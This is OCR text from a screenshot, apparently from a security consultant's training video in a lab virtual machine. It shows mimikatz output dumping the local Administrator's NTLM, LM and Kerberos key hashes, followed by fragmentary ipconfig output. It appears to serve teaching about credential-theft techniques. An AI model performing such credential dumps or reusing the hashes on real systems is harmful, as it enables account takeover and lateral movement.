 Recycle Bin
Microsoft
Edge
Select mimikatz 2.2.0 x64 (oe.eo)
SAMKey : dde1fd3a5395dc9367738392ca97410e
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 1a8ff7dab22ca1ea994311c577f9dbad
lm  - 0: 72a723d328cf4eeea7f16b1cb6ea2665
ntlm- 0: 1a8ff7dab22ca1ea994311c577f9dbad
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a79dafd1971d3e2fc21b9d1e86fb39fb
* Primary:Kerberos-Newer-Keys *
Default Salt : PC1.BADCS.FOXAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : b614fd6959cc8537fdee0cf3dde4a45c1c5310d6003db8207d0f04423530754e
aes128_hmac       (4096) :
des_cbc_md5       (4096) : 2c139b70622319c7
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : PC1.BADCS.FOXAdministrator
Credentials
des_cbc_md5       : 2c139b70622319c7
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Users\administrator>ipconfig
uration
Ethernet:
cific DNS Suffix  . :
6 Address . . . . . : fe80::18f:5edd:5c79:cdbb%5
. . . . . . . . . . : 10.0.2.5
. . . . . . . . . . : 255.0.0.0
y . . . . . . . . . : 10.0.2.1
Ethernet 2:
cific DNS Suffix  . :
6 Address . . . . . : fe80::3cca:e93c:3c47:8740%6
. . . . . . . . . . : 192.168.1.69
. . . . . . . . . . : 255.255.255.0
y . . . . . . . . . : 192.168.1.1
rator>
Kunal Kumar
Security Consultant at Redfox Security
Type here to search
File Machine View Input Devices Help b-pc1